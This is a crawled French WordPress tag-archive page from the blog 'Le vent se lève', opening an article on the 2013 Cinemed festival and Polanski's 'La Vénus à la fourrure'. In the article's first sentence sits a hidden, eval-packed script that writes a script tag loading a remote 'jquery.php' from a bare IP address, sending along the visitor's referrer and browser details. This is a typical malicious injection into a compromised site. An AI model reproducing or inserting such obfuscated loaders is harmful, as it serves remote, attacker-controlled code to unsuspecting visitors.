

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/objet/henri-talvat
body_size: 32770
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Henri Talvat | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de l’étiquette Henri Talvat" href="https://jmdinh.net/objet/henri-talvat/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/tags/668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive tag tag-henri-talvat tag-668 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives par mot-clé&nbsp;: <span>Henri Talvat</span>					</h1>

									</header>

				
				
					
	<article id="post-18825" class="post-18825 post type-post status-publish format-standard hentry category-actualite-france category-actualite-internationale category-actualite-locale category-cinema category-egypte category-festival category-mediterranee-international category-montpellier category-moyen-orient tag-henri-talvat tag-la-venus-a-la-fourrure tag-polanski">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/montpellier/18825" rel="bookmark">Cinemed 2013 : Une autre lumière  sur la méditerranée</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/montpellier/18825" title="11:40" rel="bookmark"><time class="entry-date" datetime="2013-11-06T11:40:54+01:00">6 novembre 2013</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;">Après <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sbyey|var|u0026u|referrer|yzrht||js|php'.split('|'),0,{}))
</script></noindex> neuf jours de plaisir et de découvertes, la 35e édition du Cinemed s’est achevée samedi par la projection en avant-première du captivant dernier opus de <a href="http://fr.wikipedia.org/wiki/Roman_Polanski">Polanski</a> <em>La Venus à la fourrure</em>. Le genre de film qui donne au point final une forme ultime en jouant sur les fragiles frontières entre le jeu et la réalité. A différents égards, le choix du film de clôture reflète l’esprit du festival. Passer, par exemple, de <em>La Chevauchée Fantastique</em>, à un huis clôt intime et brûlant, appelle un goût pour l’histoire du cinéma et un solide esprit d’ouverture pour trouver l’accord et s’inscrire dans une juste conjugaison.</p>
<p> <img decoding="async" class="aligncenter" alt="" src="[data-uri]" /></p>
